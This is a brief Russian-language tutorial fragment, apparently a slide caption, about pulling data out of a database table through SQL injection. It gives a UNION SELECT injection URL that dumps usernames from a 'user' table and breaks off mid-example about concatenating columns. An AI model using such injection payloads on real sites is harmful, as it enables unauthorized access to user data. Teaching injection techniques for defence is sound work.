 Получение информации из таблицы Составляем запрос: www.site.com/index.php?id=- 1+union+select+null,username,null,null+from+user-- Он возвратит нам в данном случае имя пользователя Можно объединять 2 и более колонки разделяя их спец символом www.site.
